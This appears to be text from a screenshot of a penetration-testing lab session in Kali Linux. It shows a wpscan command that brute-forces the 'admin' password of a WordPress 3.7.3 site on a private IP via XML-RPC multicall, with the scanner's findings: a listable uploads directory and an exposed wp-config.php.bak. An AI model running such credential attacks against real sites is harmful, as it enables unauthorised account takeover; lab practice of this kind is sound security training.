 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ wpscan --url 192.168.123.20 --passwords passwords.txt --usernames admin
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://192.168.123.20/ [192.168.123.20]
[+] Started: Mon Mar 20 18:32:32 2023
Interesting Finding(s):
[+] Headers
| Interesting Entries:
|  - Server: Apache/2.4.7 (Ubuntu)
|  - X-Powered-By: PHP/5.5.9-1ubuntu4.29
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.123.20/xmlrpc.php
| Found By: Headers (Passive Detection)
| Confidence: 100%
| Confirmed By:
|  - Link Tag (Passive Detection), 30% confidence
|  - Direct Access (Aggressive Detection), 100% confidence
| References:
|  - http://codex.wordpress.org/XML-RPC_Pingback_API
|  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
|  - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
|  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
|  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://192.168.123.20/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://192.168.123.20/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.123.20/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
|  - https://www.iplocation.net/defend-wordpress-from-ddos
|  - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 3.7.3 identified (Insecure, released on 2014-04-14).
| Found By: Rss Generator (Passive Detection)
|  - http://192.168.123.20/?feed=rss2, <generator>http://wordpress.org/?v=3.7.3</generator>
|  - http://192.168.123.20/?feed=comments-rss2, <generator>http://wordpress.org/?v=3.7.3</generator>
[+] WordPress theme in use: twentytwelve
| Location: http://192.168.123.20/wp-content/themes/twentytwelve/
| Last Updated: 2022-11-02T00:00:00.000Z
| [!] The version is out of date, the latest version is 3.8
| Style URL: http://192.168.123.20/wp-content/themes/twentytwelve/style.css?ver=3.7.3
| Style Name: Twenty Twelve
| Style URI: http://wordpress.org/themes/twentytwelve
| Description: The 2012 theme for WordPress is a fully responsive theme that looks great on any device. Features in...
| Author: the WordPress team
| Author URI: http://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://192.168.123.20/wp-content/themes/twentytwelve/style.css?ver=3.7.3, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=====> (137 / 137) 100.00% Time: 00:00:00
[i] Config Backup(s) Identified:
[!] http://192.168.123.20/wp-config.php.bak
| Found By: Direct Access (Aggressive Detection)
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
Progress Time: 00:03:09 <===== > (1204 / 28688)  4.19%  ETA: 01:12:05
[i] No Valid Passwords Found.
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Mar 20 18:35:46 2023
[+] Requests Done: 1344
[+] Cached Requests: 42
[+] Data Sent: 416.554 KB
[+] Data Received: 123.382 MB
[+] Memory used: 350.031 MB
[+] Elapsed time: 00:03:13
Scan Aborted: invalid byte sequence in UTF-8
Trace: /usr/lib/ruby/vendor_ruby/xmlrpc/create.rb:52:in `gsub!'
/usr/lib/ruby/vendor_ruby/xmlrpc/create.rb:52:in `text'
/usr/lib/ruby/vendor_ruby/xmlrpc/create.rb:21:in `tag'
/usr/lib/ruby/vendor_ruby/xmlrpc/create.rb:199:in `conv2value'
/usr/lib/ruby/vendor_ruby/xmlrpc/create.rb:234:in `block in conv2value'
/usr/lib/ruby/vendor_ruby/xmlrpc/create.rb:234:in `collect'
/usr/lib/ruby/vendor_ruby/xmlrpc/create.rb:234:in `conv2value'
/usr/lib/ruby/vendor_ruby/xmlrpc/create.rb:227:in `block in conv2value'
/usr/lib/ruby/vendor_ruby/xmlrpc/create.rb:224:in `each'
18:37
Right Ctrl